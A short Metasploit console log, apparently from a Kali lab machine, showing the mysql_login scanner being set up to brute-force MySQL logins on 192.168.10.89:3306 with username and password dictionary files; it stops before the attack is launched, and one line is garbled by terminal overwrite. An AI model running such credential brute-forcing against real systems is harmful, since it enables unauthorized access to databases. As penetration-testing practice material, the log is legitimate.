 msf6 > search mysql_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/mysql/mysql_login normal No MySQL Login
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/sca
msf6 > use auxiliary/scanner/mysql/mysql_login
msf6 auxiliary(scanner/mysql/mysql_login) > show set
[-] Invalid parameter "set", use "show -h" for more information
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.10.89
RHOSTS => 192.168.10.89
msf6 auxiliary(scanner/mysql/mysql_login) > set RPORT 3306
RPORT => 3306
msf6 auxiliary(scanner/mysql/mysql_login) > set USER_FILE /home/kali/Desktop/username
USER_FILE => /home/kali/Desktop/username
字典.txtiliary(scanner/mysql/mysql_login) > set PASS_FILE /home/kali/Desktop/3389爆破�
PASS_FILE => /home/kali/Desktop/3389爆破字典.txt
msf6 auxiliary(scanner/mysql/mysql_login) >